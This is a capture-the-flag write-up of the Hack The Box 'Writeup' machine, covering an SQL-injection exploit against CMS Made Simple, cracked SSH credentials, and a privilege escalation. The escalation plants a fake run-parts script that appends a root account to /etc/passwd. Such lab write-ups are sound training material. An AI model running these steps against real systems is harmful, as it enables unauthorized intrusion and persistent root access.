// htb writeup
Hack The Box
2026-02-25
Writeup
🧪 Writeup – Hack The Box
Platform: Hack The Box
Difficulty: Easy
IP Address: 10.10.10.138
Date Completed: [Insert Date]
🧭 Overview
Writeup is an Easy-rated Linux machine that features a web application powered by CMS Made Simple. A SQL injection vulnerability allows us to extract credentials and gain SSH access. Privilege escalation is achieved by exploiting the run-parts mechanism used in SSH login scripts. By taking advantage of writable paths in PATH, a fake run-parts script is used to insert a root-level user into /etc/passwd.
🔍 Enumeration
🔎 Nmap
nmap -sV -sT -sC -o nmapinitial writeup.htb
22/tcp open ssh OpenSSH 7.4p1 Debian
80/tcp open http Apache httpd 2.4.25
Found /writeup via robots.txt, which revealed a CMS Made Simple site.
🪜 Foothold
📦 Web Exploitation
Identified CMS Made Simple via meta tag. Used a known SQLi exploit from 2019:
python 46635.py -u http://writeup.htb/writeup/ --crack -w /usr/share/wordlists/rockyou.txt
Extracted:
- Username:
jkr - Password (cracked):
raykayjay9
🔑 SSH Access
ssh jkr@writeup.htb
# password: raykayjay9
📄 user.txt
1c0a66ed************************
⚙️ Privilege Escalation
- Used
pspy32to monitor processes - Observed
run-partsexecution on SSH login:sh -c /usr/bin/env -i PATH=... run-parts ... - Verified
jkris instaffgroup, which has write access to/usr/local/bin
🛠 Exploit
- Created malicious
run-partsscript:#!/bin/bash echo 'rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash' >> /etc/passwd - Saved it to
/usr/local/bin/run-partsand made it executable - Reconnected via SSH to trigger execution
- Used OpenSSL to generate password hash:
openssl passwd AAAA # gDlPrjU6SWeKo - Switched to new root user:
su rooot # password: AAAA
📄 root.txt
f8d7f60a************************
🧠 Lessons Learned
- CMS Made Simple had known SQLi exploits that yield credential hashes
PATHorder and writable directories can be abused to hijack root-owned scriptspspyis invaluable for catching real-time privilege escalation triggers

📸 Proof